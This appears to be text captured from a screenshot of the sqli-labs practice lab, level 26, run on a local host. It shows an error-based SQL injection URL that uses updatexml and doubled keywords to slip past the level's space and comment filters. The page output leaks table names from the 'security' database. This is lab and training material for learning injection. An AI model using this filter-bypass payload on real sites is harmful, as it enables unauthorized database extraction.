 Less-26 Trick with comments
http://127.0.0.1/sqli/Less-26/?id=-1'||updatexml(1, concat(0x7e, (SELECT (group_concat(table_name)) FROM (infoorrmation_schema.tables) WHERE (tab
3
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in F:\phpstudy_pro\WWW\sqli\Less-26\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(0x7e,(SELECT(group_concat(table_name))FROM(information_schema.tables)WHERE(table_schema='security'))),1)||'1'='1